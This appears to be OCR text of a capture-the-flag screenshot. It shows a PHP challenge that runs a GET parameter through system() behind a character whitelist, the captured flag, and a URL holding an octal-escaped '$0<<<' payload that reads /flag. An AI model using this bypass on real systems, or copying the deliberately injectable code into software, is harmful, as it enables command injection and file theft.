 <?php
highlight_file(__FILE__);
function waf($cmd){
$white_list = ['0','1','2','3','4','5','6','7','8','9','\\','\'','$','<'];
$cmd_char = str_split($cmd);
foreach($cmd_char as $char){
if (!in_array($char, $white_list)){
die("really ez?");
}
}
return $cmd;
}
$cmd=waf($_GET["cmd"]);
system($cmd);
XYCTF{4359f413-ddd4-46d4-b8a2-d531591f696b}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20086/?cmd=$0<<<$%27\143\141\164\040\057\146\154\141\147%27
Split URL